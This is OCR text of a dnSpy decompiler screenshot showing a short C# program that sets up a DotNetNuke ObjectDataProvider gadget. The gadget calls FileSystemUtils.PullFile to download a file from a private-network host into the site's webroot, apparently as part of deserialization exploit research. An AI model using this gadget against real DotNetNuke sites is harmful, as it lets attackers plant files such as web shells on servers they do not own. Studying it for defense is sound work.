 dnSpy v5.0.7 (x86, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
mscorlib (4.0.0.0)
ODPSerializer (1.0.0.0)
ODPSerializer.exe
PE
References
{} -
{} ODPSerializer
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Main(string[]) : void @06000001
PresentationFramework (4.0.0.0)
DotNetNuke (9.1.0.367)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
System (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xml (4.0.0.0)
Program
1 using System;
2 using System.Windows.Data;
3 using DotNetNuke.Common.Utilities;
4
5 namespace ODPSerializer
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 private static void Main(string[] args)
12 {
13 ObjectDataProvider myODP = new ObjectDataProvider();
14 myODP.ObjectInstance = new FileSystemUtils();
15 myODP.MethodName = "PullFile";
16 myODP.MethodParameters.Add("http://192.168.2.238/myODPTest.txt");
17 myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18 Console.WriteLine("Done!");
19 }
20 }
21 }